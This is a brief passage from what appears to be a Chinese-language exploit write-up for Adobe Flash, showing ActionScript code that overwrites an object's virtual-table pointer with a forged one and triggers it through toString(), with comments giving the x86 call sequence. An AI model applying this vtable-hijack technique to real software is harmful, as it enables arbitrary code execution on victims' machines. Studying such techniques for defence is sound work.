 ExternalInterface.call("debug", "before hijack this_obj: 0x" + this_obj.toString(0x10));
byte_write(this_obj, buffer + 0x20000); // 用伪造的虚表指针去覆写
ExternalInterface.call("debug", "after hijack this_obj: 0x" + this_obj.toString(0x10));
//toString()调用指令:
//mov eax, dword ptr [ecx]
//mov edx, dword ptr [eax+70h]
//call edx
toString(); // 触发伪造的虚表指针被引用